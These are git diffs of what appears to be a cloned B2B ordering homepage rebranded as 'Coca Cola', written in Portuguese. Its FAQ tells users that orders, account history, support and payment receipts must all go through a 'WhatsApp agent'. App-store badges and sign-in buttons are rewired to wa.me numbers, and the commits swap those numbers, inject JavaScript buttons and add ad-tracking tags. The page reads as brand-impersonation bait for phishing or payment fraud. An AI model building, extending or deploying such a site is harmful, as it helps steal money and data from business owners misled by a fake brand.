obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 5511933684266","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511971730325","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511971730325","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
     
   
 <style>
@@ -7070,7 +7084,7 @@
         var btnContainer = document.createElement("div");
         btnContainer.className = "is-padding-left-xl";
         btnContainer.id = "custom_cadastre_btn";
-        btnContainer.innerHTML = '<a href="https://wa.me/5511933684266" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
+        btnContainer.innerHTML = '<a href="https://wa.me/5511971730325" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
         benefitsList.insertAdjacentElement('afterend', btnContainer);
     }
 }, 500);
@@ -7108,7 +7122,7 @@
         btnContainer.id = "custom_atendimento_btn_red";
         
         // Use single quotes for inner string to avoid conflict
-        btnContainer.innerHTML = "<br><a href='https://wa.me/5511933684266' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
+        btnContainer.innerHTML = "<br><a href='https://wa.me/5511971730325' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
         
         targetP.insertAdjacentElement("afterend", btnContainer);
     }



==== commit 1a8d5fdf: "Generate static index.html on update_number to fix 403 Forbidden" ====
--- a/deploy/index.html
+++ b/deploy/index.html
@@ -1,6 +1,13 @@
 <!doctype html>
 <html lang="pt">
   <head>
+<!-- Google Tag Manager -->
+<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
+new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
+j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
+'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
+})(window,document,'script','dataLayer','GTM-5CC7MKV6');</script>
+<!-- End Google Tag Manager -->
     <!-- Google tag (gtag.js) -->
     <script async src="https://www.googletagmanager.com/gtag/js?id=AW-18242962464"></script>
     <script>
@@ -6556,6 +6563,10 @@
 </head>
 
   <body>
+<!-- Google Tag Manager (noscript) -->
+<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CC7MKV6"
+height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
+<!-- End Google Tag Manager (noscript) -->
     <link
       rel="preload"
       as="image"
@@ -6869,7 +6880,7 @@
                         </ul>
                         <div class="bees-spacer stack stack-l"></div>
                         <div class="is-padding-left-xl is-margin-top-m">
-                          <a href="https://wa.me/5511971730325" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
+                          <a href="/redirect_whatsapp" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
                         </div>
                       </div>
                       <div
@@ -6953,7 +6964,7 @@
                       <span
                         id="faq_section_contact_text"
                         class="bees-text is-no-margin"
-                        >Fale conosco em: 5511933684266</span
+                        >Fale conosco em: 5511999999999</span
                       >
                     </div>
                   </div>
@@ -6964,7 +6975,7 @@
         </div>
       </div>
     </div>
-    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/5511971730325"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/5511971730325"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511971730325","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511971730325","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca 